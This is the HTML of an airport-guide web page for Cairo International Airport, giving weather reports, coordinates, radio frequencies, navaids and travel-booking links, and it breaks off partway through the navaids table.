<div  class='cell  small-12 medium-8             stacks_in_1325'> <header  class='cell  small-12 medium-auto          text-left   columnborder stacks_in_1326'> <div class='grid-x              '> <div class="cell small-9  ">  <h1 class='      text-left  '   >Cairo International Airport </h1> 
<div id='stacks_out_1790' class='stacks_out'><div id='stacks_in_1790' class='stacks_in '><div id='stacks_out_1790_2' class='stacks_out'><div id='stacks_in_1790_2' class='stacks_in html_stack'>    <div class="ag-aggregate-rating no-reviews">
        <span>No reviews yet.</span>
        &nbsp;&nbsp; 
        <a href="https://airportguide.com/airport/reviews/CAI" class="ag-write-link">Be the first to rate & review this airport</a>
    </div>
</div></div></div></div> </div> <div class="cell small-3  ">    <picture class=" stacks_in_1327"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   mb:20" loading="auto" srcset='https://airportguide.com/images/flags/64x42/EG.png' src="https://airportguide.com/images/flags/64x42/EG.png" alt="EG Flag" draggable="false" width="64" height="42"/>      </picture>    
 </div> </div> 
<div id='stacks_out_1748' class='stacks_out'><div id='stacks_in_1748' class='stacks_in '><div class='grid-x              '> <div class="cell small-12 medium-9 "> <div class='grid-x            reviews-header  '> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ><a href='https://airportguide.com/resources/understanding-airport-identifiers/'>IATA</a>: <span class='airport-code-badge'>CAI</span></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ><a href='https://airportguide.com/resources/understanding-airport-identifiers/'>ICAO</a>: <span class='airport-code-badge'>HECA</span></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ></h3> 
 </div> </div> 
<div>
<a href='https://airportguide.com/search/airport/city/Cairo/' title='Airports in Cairo'>Cairo</a>, <a href='https://airportguide.com/search/airport/state/Cairo Governorate/' title='Airports in Cairo Governorate'>Cairo Governorate</a>, <a href='https://airportguide.com/search/airport/country/Egypt/' title='Airports in Egypt'>Egypt</a></div> 
 </div> <div class="cell small-12 medium-3 ">   <div class='grid-x  small-up-2             text-center  '>  <div class="cell  stacks_in_1748_22 "> <span id='stacks_in_1748_25'></span> 
 </div> 
<div class="cell  stacks_in_1748_26 "> <span id='stacks_in_1748_29'></span> 
 </div> 
 </div> 
 </div> </div> 
</div></div><hr class=""/> 
<nav  class='cell  small-12 medium-auto             stacks_in_1330'>   
 
 
    
 
 
  <style>   ul.droplist {
  list-style-type: none;
  margin: 0;
  padding: 0;
}   </style>   
  
  <div class='grid-x  small-up-3 medium-up-3 large-up-3 align-center grid-margin-x        blockgrid  '>  <div class="cell  stacks_in_1420 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="airport-info"             type="button">Airport Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1424 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="flight-info"             type="button">Flight Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1427 "> <div class="text-center  ">  <a href="https://airportguide.com/airport/destination_guide/CAI" role="button" target="_self" class="button  small         shadow   expanded mb:0   buttonmargintop"           >Travel Guides</a>   </div> 
 </div> 
 </div> 
<div id="airport-info"  class="dropdown-pane large .droplist z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="10" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <div class='grid-x   grid-margin-x            stacks_in_1430 '> <nav  class='cell  auto medium-auto             stacks_in_1434'> <ul class="droplist">
<li><a class="location" href='https://airportguide.com/airport/info/CAI#location' data-airport-info="1">Location</a></li>
<li><a class="operations" href='https://airportguide.com/airport/info/CAI#operations' data-airport-info="2">Operations</a></li>
<li><a class="comm" href='https://airportguide.com/airport/info/CAI#comm' data-airport-info="3">Communications</a></li>
<li><a class="contacts" href='https://airportguide.com/airport/info/CAI#contacts' data-airport-info="4">Contacts</a></li>
<li><a class="fbo-fuel" href='https://airportguide.com/airport/info/CAI#fbo-fuel' data-airport-info="5">FBOs & Fuel</a></li>
<li><a class="fss" href='https://airportguide.com/airport/info/CAI#fss' data-airport-info="6">Flight Service</a></li>
<li><a class="iap" href='https://airportguide.com/airport/info/CAI#iap' data-airport-info="7">Instrument Procedures</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/CAI#maps' data-airport-info="8">Maps & Diagrams</a></li></ul> 
 </nav> 
<nav  class='cell  auto medium-auto             stacks_in_1444'> <ul class="droplist">
<li><a class="navaids" href='https://airportguide.com/airport/info/CAI#navaids' data-airport-info="10">Navaids near CAI</a></li>
<li><a class="nearby-airports" href='https://airportguide.com/airport/info/CAI#nearby-airports' data-airport-info="11">Nearby Airports</a></li>
<li><a class="notams" href='https://airportguide.com/airport/info/CAI#notams' data-airport-info="12">NOTAMS</a></li>
<li><a class="remarks" href='https://airportguide.com/airport/info/CAI#remarks' data-airport-info="14">Remarks</a></li>
<li><a class="runways" href='https://airportguide.com/airport/info/CAI#runways' data-airport-info="15">Runways</a></li>
<li><a class="services" href='https://airportguide.com/airport/info/CAI#services' data-airport-info="16">Services</a></li>
<li><a class="weather" href='https://airportguide.com/airport/info/CAI#weather' data-airport-info="9">Weather-METAR/TAF</a></li>
</ul> 
 </nav> 
 </div> 
 </div> 
<div id="flight-info"  class="dropdown-pane  z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="0" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <ul class="droplist">
<li><a href='https://airportguide.com/airport/airlines/CAI'>Airlines Serving CAI</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/CAI#maps'>Maps & Charts</a></li>
<li><a href='https://airportguide.com/airport/flight_arrivals/CAI'>Flight Arrivals</a></li>
<li><a href='https://airportguide.com/airport/flight_departures/CAI'>Flight Departures</a></li>
<li><a href='https://airportguide.com/airport/delays/CAI'>Airport Delays</a></li></ul> 
 </div> 
<div id='stacks_out_1453' class='stacks_out'><div id='stacks_in_1453' class='stacks_in '>  
  

<div class='text commission-text  remove-last-child-margin text-center  '>
<span id='stacks_in_1453_8'><p>AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p></span>
</div>

 
</div></div> </nav> 
<section  class='cell  auto medium-auto             stacks_in_1328'>  <div id='stacks_out_1394' class='stacks_out'><div id='stacks_in_1394' class='stacks_in html_stack'><a name='weather'></a></div></div><div id='stacks_out_1397' class='stacks_out'><div id='stacks_in_1397' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div><table width="100%" border="1">
<tr><td><!-- DON'T DISPLAY THESE 			
			echo "<strong>data : </strong>". $data ."<br>";
			echo "<strong>site : </strong>". $site ."<br>";
			echo "<strong>prior : </strong>". $prior ."<br>";
			echo "<strong>obsTime : </strong>". $obsTime ."<br>";
			echo "<strong>wspd : </strong>". $wspd ."<br>";
			echo "<strong>wdir : </strong>". $wdir ."<br>";
			echo "<strong>ceil : </strong>". $ceil ."<br>";
			echo "<strong>cover : </strong>". $cover ."<br>";
			echo "<strong>cldCvg1 : </strong>". $cldCvg1 ."<br>";
			echo "<strong>cldBas1 : </strong>". $cldBas1 ."<br>";
			echo "<strong>cldCvg2 : </strong>". $cldCvg2 ."<br>";
			echo "<strong>cldBas2 : </strong>". $cldBas2 ."<br>";
			echo "<strong>cldCvg3 : </strong>". $cldCvg3 ."<br>";
			echo "<strong>cldBas3 : </strong>". $cldBas3 ."<br>";
-->
<font size='-1'><strong>METAR: </strong> METAR HECA 290600Z 16008KT 6000 NSC 14/03 Q1019 NOSIG<br><br><strong>TAF: </strong> TAF HECA 290500Z 2906/3012 21013KT 9999 SCT025 TEMPO 2906/2920 4000 SA<br><br><strong>Reporting Station:</strong> HECA (0.7 NM at True Heading of 357)<br><strong>Visibility: </strong>3.73SM<br><strong>Flight Category: </strong>MVFR<br><strong>Altimeter: </strong>1019<br><strong>Temperature: </strong>14 C (57.2 F)<br><strong>Dewpoint: </strong>3 C (37.4 F)<br><br></font></td></tr></table> 
  
 </section> 
<section  class='cell  small-12 medium-auto            mb:16 stacks_in_1692'> <iframe src="https://www.stay22.com/embed/gm?aid=fortewebproperties&lat=30.121901&lng=31.4056&campaign='airport-info-CAI'" id="stay22-widget" width="100%" height="460" frameborder="0" title="Hotel Map"></iframe> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_1629'> <iframe frameborder='0' scrolling='no' marginheight='0' marginwidth='0' width='100%' height='600' src='https://www.radarbox.com/?widget=1&z=13&lat=30.121901&lng=31.4056&labels=true&showAirlineLogo=true&showFn=true&showRoute=true&showModel=true' title='Flight Tracker'></iframe> 
 </section> 
 </header> 
 </div> 
<aside  class='cell  small-12 medium-4             stacks_in_1336'> <div id='stacks_out_1681' class='stacks_out'><div id='stacks_in_1681' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class="card shadow"> <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> <form id="stacks_in_1726" data-stack="stacks_in_1726" class="ajax-form  position-relative " autocomplete="on" autocapitalize="sentences" enctype="application/x-www-form-urlencoded"  data-abide novalidate> 
<div id="f6-action-stacks_in_1729" data-action="get" class="hide" aria-hidden="true" data-v="aHR0cHM6Ly9tYXBzLmdvb2dsZS5jb20vbWFwcyIgdGFyZ2V0PSJfYmxhbms="></div>


 <h3 class='      text-left  '   ><i class="fad fa-route"></i> Directions to CAI Airport</h3> 


<input id="input_daddr" type="hidden" name="daddr" value="HECA, Cairo, Cairo Governorate, Egypt" data-abide-ignore aria-hidden="true"/>






<input id="input_t" type="hidden" name="t" value="h" data-abide-ignore aria-hidden="true"/>






<input id="input_layer" type="hidden" name="layer" value="t" data-abide-ignore aria-hidden="true"/>




<div class='grid-x               stacks_in_1736 '> <div  class='cell  small-8              stacks_in_1737'> <div class=" form-field">  <label class="show-for-sr" for="input_saddr">Starting Address</label>  <input id="input_saddr" class=" " type="text" name="saddr" value="" placeholder="Enter Starting Address" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_saddr" aria-errormessage="error_saddr"           />  <p class="help-text show-for-sr" id="help_saddr">Enter your starting address</p> <span id="error_saddr" class="form-error" data-form-error-for="input_saddr">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4              stacks_in_1741'>   
  
 <button type="submit" class="button  small           mb:0 "  >Submit</button>  
 </div> 
 </div> 
  <div class='slice empty out'><div class='slice empty in'></div></div> </form> 
 </div> </div> 
 </div> 
 </aside> 
 </div> 
  </div>   </section>   
  <main       class='container   overflow-hidden     '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x  grid-padding-x          stacks_in_905 '> <div  class='cell  auto medium-8  small-order-2 medium-order-1 large-order-1         stacks_in_907'>   
 
    
 
  
<section  class='cell  auto              stacks_in_916'>  <div id='stacks_out_919' class='stacks_out'><div id='stacks_in_919' class='stacks_in html_stack'><a name='location'></a></div></div><div id='stacks_out_922' class='stacks_out'><div id='stacks_in_922' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Location</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_927'> <table>
<tr> 
  <td><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>30-07-18.842N (30.121901)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Longitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>031-24-20.1585E (31.4056)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Elevation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>382 feet MSL (116 m MSL)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Magnetic Variation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>4.8 E (as of January 2026 from WMM2020 model)
</font></td>
</tr><tr> 
  <td valign='top'><div align='left'><strong><font size='-1'>Time Zone:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>UTC +2.0 (Standard Time)<br>UTC +3.0 (Daylight Savings Time)</font></td>
</tr></table> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_931'>  <div id='stacks_out_967' class='stacks_out'><div id='stacks_in_967' class='stacks_in html_stack'><a name='contacts'></a></div></div><div id='stacks_out_970' class='stacks_out'><div id='stacks_in_970' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Contacts</h2> 
  
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div  class='cell  small-6              stacks_in_932'> <a href='www.cairo-airport.com' target='_blank'>CAI Airport web site  <i class='fad fa-external-link-square-alt'></i></a> 
 </div> 
 </div> <div class="cell small-12 medium-auto ">  
 </div> </div> 
<div  class='cell  auto              stacks_in_933'> 
<table><tr> <td valign='bottom'><div align='left'><strong><font size='-1'>Manager:&nbsp;</font></strong></div></td><td valign='bottom'><div align='left'><strong><font size='-1'>:&nbsp;</font></strong></div></td></tr><tr> <td valign='top'><font size='-1'><br><br><br></font></td><td valign='top'><font size='-1'><br><br><br></font></td></tr></table> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_934'>  <div id='stacks_out_988' class='stacks_out'><div id='stacks_in_988' class='stacks_in html_stack'><a name='operations'></a></div></div><div id='stacks_out_991' class='stacks_out'><div id='stacks_in_991' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Operations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_935'> <table><tr> <td><div align='left'><strong><font size='-1'>Airport Status:&nbsp;</font></strong></div></td><td> <font size='-1'>Operational</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Facility Use:&nbsp;</font></strong></div></td><td> <font size='-1'>Public</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Type:&nbsp;</font></strong></div></td><td> <font size='-1'>Airport</font></td></tr>

<tr>
<td valign='top'><div align='left'><strong><font size='-1'>Traffic Pattern Altitude (MSL):&nbsp;</font></strong></div></td>
<td valign='top'><font size='-1'>1382 feet (421 m)</font></td>
</tr>
</table> 
<div class='grid-x    grid-margin-x  grid-padding-x        '> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Based Aircraft</h4> 
<table></table> 
 </div> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Annual Operations <small>(as of )</small></h4> 
<table></table> 
 </div> </div> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_936'>  <div id='stacks_out_1013' class='stacks_out'><div id='stacks_in_1013' class='stacks_in html_stack'><a name='comm'></a></div></div><div id='stacks_out_1016' class='stacks_out'><div id='stacks_in_1016' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Communications</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_937'> 
<table name='frequencies'>		<tr> 
			<td valign='top'><font size='-1'><strong>cairo radio:&nbsp;</strong></font></td>
			<td><font size='-1'>11.3</font></td>
		</tr>
		<tr> 
			<td valign='top'><font size='-1'><strong>TWR:&nbsp;</strong></font></td>
			<td><font size='-1'>118.1</font></td>
		</tr>
		<tr> 
			<td valign='top'><font size='-1'><strong>GND:&nbsp;</strong></font></td>
			<td><font size='-1'>121.9</font></td>
		</tr>
		<tr> 
			<td valign='top'><font size='-1'><strong>APP:&nbsp;</strong></font></td>
			<td><font size='-1'>119.05</font></td>
		</tr>
		<tr> 
			<td valign='top'><font size='-1'><strong>ATIS:&nbsp;</strong></font></td>
			<td><font size='-1'>122.6</font></td>
		</tr>
		<tr> 
			<td valign='top'><font size='-1'><strong>VOLMET:&nbsp;</strong></font></td>
			<td><font size='-1'>126.2</font></td>
		</tr>
		<tr> 
			<td valign='top'><font size='-1'><strong>PREFLIGHT:&nbsp;</strong></font></td>
			<td><font size='-1'>120.1</font></td>
		</tr>
		<tr> 
			<td valign='top'><font size='-1'><strong>Volmet:&nbsp;</strong></font></td>
			<td><font size='-1'>124.6</font></td>
		</tr>

                    <tr> 
                      <td valign='top'>&nbsp;</td>
                      <td valign='top'>&nbsp;</td>
                    </tr>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_938'>  <div id='stacks_out_1026' class='stacks_out'><div id='stacks_in_1026' class='stacks_in html_stack'><a name='fbo-fuel'></a></div></div><div id='stacks_out_1029' class='stacks_out'><div id='stacks_in_1029' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Fixed Based Operators (FBOs) & Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_939'> 
<font size='-1'>(Click on a business for detail)
<br><strong><font color='#FF0000'>Please help us keep this information up to date. This is a FREE SERVICE just like everything else on Airport Guide! </font></strong></font>
<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Cairo International Airport'>
  <input type='hidden' name='business_id' value=''>
  <input type='hidden' name='business_name' value=''>
  <input type='hidden' name='ag_unique_id' value='019646'>
  <input type='hidden' name='site_number' value='3183'>
  <input type='hidden' name='faa_id' value=''>
  <input type='hidden' name='icao_id' value='HECA'>
  <input type='hidden' name='iata_id' value='CAI'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/CAI'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
<table cellpadding='3'>
<tr>
<th align='left' bgcolor= '#ccccff'><font size='-1'>Business Name</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Frequency</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Phone</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Fuel Grade</font></th>
</table>

<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Cairo International Airport'>
  <input type='hidden' name='business_id' value=''>
  <input type='hidden' name='business_name' value=''>
  <input type='hidden' name='ag_unique_id' value='019646'>
  <input type='hidden' name='site_number' value='3183'>
  <input type='hidden' name='faa_id' value=''>
  <input type='hidden' name='icao_id' value='HECA'>
  <input type='hidden' name='iata_id' value='CAI'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/CAI'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
 <p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_940'>  <div id='stacks_out_1039' class='stacks_out'><div id='stacks_in_1039' class='stacks_in html_stack'><a name='fss'></a></div></div><div id='stacks_out_1042' class='stacks_out'><div id='stacks_in_1042' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Flight Service Stations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_941'> <table>
<tr>
<td></td>
<td align='left' bgcolor='#1D60B1'><b><font size='-1' color='white'>Primary</font></b></td>
<td valign='top' bgcolor='#1D60B1'><b><font size='-1' color='white'>Alternate</font></b></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS on Field:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'></font></td>
<td></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS Name (ID):&nbsp;</font></strong></td>
<td valign='top'><font size='-1'></font></td>
<td valign='top'><font size='-1'> </font></td>
</tr>
<tr>
<td align='left'><strong><font size='-1'>Frequency:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'></font></td>
<td valign='top'><font size='-1'></font></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>Toll Free Phone:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'></font></td>
<td valign='top'><font size='-1'></font></td>
</tr>
</table> 
 </div> 
 </section> 
<div  class='cell  auto medium-auto             stacks_in_942'>  <div id='stacks_out_1052' class='stacks_out'><div id='stacks_in_1052' class='stacks_in html_stack'><a name='iap'></a></div></div><div id='stacks_out_1055' class='stacks_out'><div id='stacks_in_1055' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Instrument Procedures / Charts</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_943'>  
<div  class='cell  auto medium-auto            column-border mb:20 stacks_in_1066'>  
 </div> 
<div  class='cell  auto medium-auto             stacks_in_1070'>  
<div  class='cell  auto medium-auto            mt:32 mb:12 stacks_in_1074'> <font size='-1'>Terminal Procedures are only available for airports in several countries with more being added all the time.  If you are looking for a specific country's charts, please send an email to support(at)airportguide.com stating the country name. This will be used to prioritize the implementation.</font> 
 </div> 
 </div> 
 </div> 
 </div> 
<section  class='cell  auto medium-auto             stacks_in_944'>  <div id='stacks_out_1080' class='stacks_out'><div id='stacks_in_1080' class='stacks_in html_stack'><a name='navaids'></a></div></div><div id='stacks_out_1083' class='stacks_out'><div id='stacks_in_1083' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   ><font color='white'>Navigation Aids (Navaids) near CAI</font></h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_945'> <table id='navaid-search-results-table' style='width:99%' class='display compact' >
	<thead>
		<tr>
			<th align="center"><font size='-1'>Dist (NM)</font></th>
			<th align="center"><font size='-1'>ID</font></th>
			<th align="center"><font size='-1'>Morse Code</font></th>
			<th align="center"><font size='-1'>Name</font></th>
			<th align="center"><font size='-1'>Type</font></th>
			<th align="center"><font size='-1'>Freq</font></th>
			<th align="center"><font size='-1'>True Hdg</font></th>
			<th align="center"><font size='-1'>Mag Hdg</font></th>
		</tr>
	</thead>
<tbody>
<tr>
<td><font size='-1'>2.0</font></td>
<td><a href='https://airportguide.com/navaid/CVO/VOR-DME'><font size='-1'>CVO</font></a></td>
<td><font size='-1'></font></td>
<td><font size='-1'>Cairo</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>115.20</font></td>
<td><font size='-1'>206</font></td>
<td><font size='-1'>201</font></td>
</tr><tr>
<td><font size='-1'>2.0</font></td>
<td><a href='https://airportguide.com/navaid/CAI/VOR-DME'><font size='-1'>CAI</font></a></td>
<td><font size='-1'></font></td>
<td><font size='-1'>Cairo</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>112.50</font></td>
<td><font size='-1'>27</font></td>
<td><font size='-1'>22</font></td>
</tr><tr>
<td><font size='-1'>2.9</font></td>
<td><a href='https://airportguide.com/navaid/ALI/NDB'><font size='-1'>ALI</font></a></td>
<td><font size='-1'></font></td>
<td><font size='-1'>Cairo</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>310</font></td>
<td><font size='-1'>338</font></td>
<td><font size='-1'>333</font></td>
</tr><tr>
<td><font size='-1'>3.1</font></td>
<td><a href='https://airportguide.com/navaid/MXR/TACAN'><font size='-1'>MXR</font></a></td>
<td><font size='-1'></font></td>
<td><font size='-1'>Almaza</font></td>
<td><font size='-1'>TACAN</font></td>
<td><font size='-1'>116.30</font></td>
<td><font size='-1'>234</font></td>
<td><font size='-1'>229</font></td>
</tr><tr>
<td><font size='-1'>3.7</font></td>
<td><a href='https://airportguide.com/navaid/A/NDB'><font size='-1'>A</font></a></td>
<td><font size='-1'></font></td>
<td><font size='-1'>Almaza</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>490</font></td>
<td><font size='-1'>219</font></td>
<td><font size='-1'>214</font></td>
</tr><tr>
<td><font size='-1'>8.3</font></td>
<td><a href='https://airportguide.com/navaid/MKT/NDB'><font size='-1'>MKT</font></a></td>
<td><font size='-1'></font></td>
<td><font size='-1'>Cairo</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>317</font></td>
<td><font size='-1'>234</font></td>
<td><font size='-1'>229</font></td>
</tr><tr>
<td><font size='-1'>25.6</font></td>
<td><a href='https://airportguide.com/navaid/BLA/TACAN'><font size='-1'>BLA</font></a></td>
<td><font size='-1'></font></td>
<td><font size='-1'>Cairo West</font></td>
<td><font size='-1'>TACAN</font></td>
<td><font size='-1'>116.70</font></td>
<td><font size='-1'>269</font></td>
<td><font size='-1'>264</font></td>
</tr><tr>
<td><font size='-1'>35.2</font></td>
<td><a href='https://airportguide.com/navaid/OCT/NDB'><font size='-1'>OCT</font></a></td>
<td><font size='-1'></font></td>
<td><font size='-1'>October</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>340</font></td>
<td><font size='-1'>238</font></td>
<td><font size='-1'>233</font></td>
</tr><tr>
<td><font size='-1'>68.3</font></td>
<td><a href='https://airportguide.com/navaid/FYM/VOR-DME'><font size='-1'>FYM</font></a></td>
<td><font size='-1'></font></td>
<td><font size='-1'>Fayoum</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>117.30</font></td>
<td><font size='-1'>230</font></td>
<td><font size='-1'>225</font></td>
</tr><tr>
<td><font size='-1'>81.6</font></td>
<td><a href='https://airportguide.com/navaid/PSD/VOR-DME'><font size='-1'>PSD</font></a></td>
<td><font size='-1'></font></td>
<td><font size='-1'>Port Said</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>112.70</font></td>
<td><font size='-1'>31</font></td>
<td><font size='-1'>26</font></td>
</tr><tr>
<td><font size='-1'>85.7</font></td>
